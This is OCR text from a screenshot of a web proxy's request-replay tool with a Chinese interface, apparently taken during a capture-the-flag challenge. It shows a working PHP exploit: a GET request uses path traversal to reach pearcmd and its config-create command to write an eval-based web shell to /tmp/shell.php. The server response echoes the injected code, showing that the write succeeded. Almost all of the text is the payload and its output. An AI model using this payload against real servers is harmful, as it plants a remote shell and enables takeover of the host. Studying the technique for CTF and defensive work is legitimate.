 重放器
重放器
重放器
拖拽上传
设置
1 ×
2 ×
发送
取消
目标: http://0860c11a-7f41-47aa-a1ba-3dd6a4af2705.node5.buuoj.cn
HTTP/1
请求
美化 Raw Hex
\n
1 GET /?+config-create+/&r=../../../../usr/share/php/pearcmd&
/<?=eval($_POST['cmd']);?>+/tmp/shell.php HTTP/1.1
2 Host: 0860c11a-7f41-47aa-a1ba-3dd6a4af2705.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=e4lb3nikh4ftu18v2et20nu2v6; user=admin
9 Upgrade-Insecure-Requests: 1
10
11
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Apr 2024 08:00:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache
7 Cache-Control: no-cache
8 Content-Length: 3056
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not
set>
16 Default Channel Mirror preferred_mirror <not
set>
17 Remote Configuration File remote_config <
not set>
18 PEAR executables directory bin_dir
/&r=../../../../usr/share/php/pearcmd&/<
?=eval($_POST['cmd']);?>
/pear
19 PEAR documentation directory doc_dir
/&r=../../../../usr/share/php/pearcmd&/<
?=eval($_POST['cmd']);?>
/pear/docs
搜索
0高亮
Inspector
选择 75 (0x4b)
选中文本
../../../../usr/share/php/pe
arcmd&/<?=eval($_POST['cmd']
);?>+/tmp/shell.php
1
0.1
K/s
0.1
K/s
解码: URL编码
../../../../usr/share/php/pe
arcmd&/<?=eval($_POST['cmd']
);?> /tmp/shell.php
取消
应用变更
请求属性 2
请求查询参数 3
请求主体参数 0
英
请求cookies 2
请求头 8
响应头 7
完成
3,262字节 | 201 millis